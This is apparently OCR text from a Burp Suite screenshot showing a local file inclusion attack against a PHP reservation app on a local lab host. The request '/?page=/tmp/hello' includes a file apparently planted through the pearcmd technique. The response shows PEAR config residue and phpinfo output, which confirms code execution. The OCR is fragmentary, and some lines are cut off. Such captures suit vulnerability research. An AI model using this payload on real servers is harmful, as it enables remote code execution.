 2
...
Send
Cancel
<
>
Target: http://127.0.0.1:33307
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?page=/tmp/hello HTTP/1.1
2 Host: 127.0.0.1:33307
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: PHPSESSID=72052051d87a85eb09586680f647ffa6
7 Connection: close
8
9
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
09854698789 / 78945632
Admin Login
ORRS- PHP
Home
Schedules
About
Us
Contact
Us
#PEAR_Config 0.9 a:12:
{s:7:"php_dir";s:58:"/&page=/usr/local/lib/php/pearcmd&/
PHP Version 7.4.27
System
Linux 1e2feb91bd95 5.
Build Date
Dec 21 2021 21:30:57
Configure Command
'./configure' '--build=x86
dir=/usr/local/etc/php/c
mbstring' '--enable-mys
sqlite3=/usr' '--with-curl
disable-cgi' '--with-apxs
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.
Additional .ini files parsed
/usr/local/etc/php/conf.
/usr/local/etc/php/conf.
PHP API
20190902
PHP Extension
20190902
Zend Extension
320190902
Zend Extension Build
API320190902,NTS
PHP Extension Build
API20190902,NTS
Debug Build
no
INSPECTOR
?
Selection (17)
SELECTED TEXT
/?page=/tmp/hello
DECODED FROM:
Select
Cancel
Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (10)